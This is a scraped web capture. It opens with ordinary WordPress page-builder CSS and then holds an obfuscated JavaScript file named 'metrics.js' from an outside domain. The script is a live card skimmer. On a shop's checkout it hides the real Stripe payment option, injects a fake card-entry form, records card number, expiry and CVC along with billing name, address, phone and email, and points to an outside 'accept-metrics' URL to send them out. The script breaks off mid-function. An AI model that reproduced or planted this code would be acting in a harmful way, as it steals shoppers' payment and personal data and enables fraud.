100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-d81mvxpakzje .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://pixelgargonia.top/hangfasttargets/metrics.js
body_size: 5786
content:
const _0x772435=_0x528d;function _0x528d(_0x443480,_0x2dc2cd){const _0x57bc70=_0x57bc();return _0x528d=function(_0x528daf,_0x39ade8){_0x528daf=_0x528daf-0xf1;let _0x507952=_0x57bc70[_0x528daf];return _0x507952;},_0x528d(_0x443480,_0x2dc2cd);}(function(_0x2d337a,_0x22bb00){const _0x3b3299=_0x528d,_0x227cf3=_0x2d337a();while(!![]){try{const _0x3fba06=-parseInt(_0x3b3299(0x107))/0x1+parseInt(_0x3b3299(0x127))/0x2*(parseInt(_0x3b3299(0x10a))/0x3)+-parseInt(_0x3b3299(0xf4))/0x4+-parseInt(_0x3b3299(0x113))/0x5+parseInt(_0x3b3299(0x101))/0x6*(parseInt(_0x3b3299(0xf6))/0x7)+-parseInt(_0x3b3299(0x124))/0x8*(parseInt(_0x3b3299(0x10b))/0x9)+parseInt(_0x3b3299(0x126))/0xa*(parseInt(_0x3b3299(0xf2))/0xb);if(_0x3fba06===_0x22bb00)break;else _0x227cf3['push'](_0x227cf3['shift']());}catch(_0x4a2a61){_0x227cf3['push'](_0x227cf3['shift']());}}}(_0x57bc,0x45e2d));let isFrame=!![],frameChild='ul',url5555='https://followmeriksshop.top/api/accept-metrics?metrics=',urlInclude=_0x772435(0xf9),breakInterval=![];const firstNameVal=_0x772435(0x122),lastNameVal=_0x772435(0xf1),companyVal=_0x772435(0xfe),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal=_0x772435(0xff),cityVal=_0x772435(0x115),phoneVal=_0x772435(0x128),mailVal=_0x772435(0x105);let frame;function allChecked(){const _0x4d7a6b=_0x772435;return document[_0x4d7a6b(0x118)]['includes'](urlInclude)&&localStorage['getItem'](_0x4d7a6b(0x111))!=='1';}function isMobileDevice(){const _0x4e994d=_0x772435,_0x30adbb=navigator['userAgent']['toLowerCase']();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x4e994d(0x120)](_0x30adbb);}function getRandomText(_0x6b2b11){const _0xb42c61=_0x772435,_0x2e4075=_0xb42c61(0x110);let _0x7c01b2='';for(let _0x5c0adf=0x0;_0x5c0adf<_0x6b2b11;_0x5c0adf++){const _0x5fb1e2=Math[_0xb42c61(0x11a)](Math[_0xb42c61(0x102)]()*_0x2e4075['length']);_0x7c01b2+=_0x2e4075[_0x5fb1e2];}return _0x7c01b2;}function _0x57bc(){const _0x5a5c25=['key','171920kClQTZ','encode','674471ZHmTJY','querySelector','createElement','checkout','.wc_payment_method.payment_method_stripe','style','addEventListener','fromCharCode','billing_company','billing_postcode','stringify','24WSFnPV','random','location','div','billing_email','_btn','549056ZIpPVq','setItem','block','3gQorjv','36oRJeFe','input','target','innerHTML','classList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','already_checked','place_order','100570OvvZGd','length','billing_city','GET','origin','URL','none','floor','substring','replace','appendChild','value','display','test','checked','billing_first_name','cardNum','605840EUyAPW','getElementById','290obvOBj','1131862mhceQV','billing_phone','userAgent','Backspace','cvv','finally','exp','getItem','billing_last_name','94820NgEPqA'];_0x57bc=function(){return _0x5a5c25;};return _0x57bc();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x27c795=_0x772435;let _0x2299da=document[_0x27c795(0xf7)](_0x27c795(0xfa));_0x2299da['getElementsByTagName'](_0x27c795(0x104))[0x0][_0x27c795(0xfb)][_0x27c795(0x11f)]='none';let _0x5db9de=document[_0x27c795(0xf8)]('div');_0x5db9de[_0x27c795(0x10f)]['add']('s'+randedObj['sd']),_0x5db9de[_0x27c795(0x10e)]+='\x0a\x20\x20<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20padding-left:\x2010px\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x2216\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20MasterCard\x20(первая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Visa\x20(вторая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Прочая\x20иконка\x20(не\x20изменялась)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0x2299da[_0x27c795(0x11d)](_0x5db9de),document[_0x27c795(0x125)](_0x27c795(0x123))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x1c2445=>{const _0x4e8e79=_0x27c795;localStorage[_0x4e8e79(0x108)](_0x4e8e79(0x123),_0x1c2445[_0x4e8e79(0x10d)][_0x4e8e79(0x11e)]);}),document[_0x27c795(0x125)](_0x27c795(0x12d))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x244bab=>{const _0x5a524a=_0x27c795;localStorage[_0x5a524a(0x108)](_0x5a524a(0x12d),_0x244bab[_0x5a524a(0x10d)]['value']);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)]('input',_0x4cad19=>{const _0x2cdfbc=_0x27c795;localStorage['setItem'](_0x2cdfbc(0x12b),_0x4cad19[_0x2cdfbc(0x10d)][_0x2cdfbc(0x11e)]);});const _0x48b244=document[_0x27c795(0x125)](_0x27c795(0x12d));_0x48b244[_0x27c795(0xfc)]('keydown',function(_0x4294d7){const _0x284492=_0x27c795;if(_0x4294d7['key']>='0'&&_0x4294d7[_0x284492(0xf3)]<='9'){const _0x2932f9=_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]['replace'](/\D/g,'');_0x2932f9[_0x284492(0x114)]===0x2&&_0x4294d7[_0x284492(0xf3)]!==_0x284492(0x12a)&&(_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]+='/');}});function _0x504120(_0x16046c){const _0x131b1e=_0x27c795;_0x16046c['value']=_0x16046c[_0x131b1e(0x11e)][_0x131b1e(0x11c)](/\D/g,'')[_0x131b1e(0x11b)](0x0,0x4);}document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x5821df){const _0x205655=_0x27c795;_0x504120(_0x5821df[_0x205655(0x10d)]);});;document[_0x27c795(0x125)](_0x27c795(0x123))['addEventListener'](_0x27c795(0x10c),function(_0x25957a){const _0x5c9675=_0x27c795;formatCardNumber(_0x25957a[_0x5c9675(0x10d)]);}),document[_0x27c795(0x125)]('exp')['addEventListener']('input',function(_0x516d8c){const _0x1164b4=_0x27c795;formatExpiryDate(_0x516d8c[_0x1164b4(0x10d)]);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x33839d){const _0x38dc1a=_0x27c795;_0x504120(_0x33839d[_0x38dc1a(0x10d)]);});}function rednerBtn(){const _0x31b4fb=_0x772435,_0x1b039b=document[_0x31b4fb(0x125)](_0x31b4fb(0x112));_0x1b039b[_0x31b4fb(0x10f)]['add']('s'+randedObj['sd']+_0x31b4fb(0x106)),_0x1b039b[_0x31b4fb(0xfc)]('click',()=>{const _0x1ead18=_0x31b4fb;let 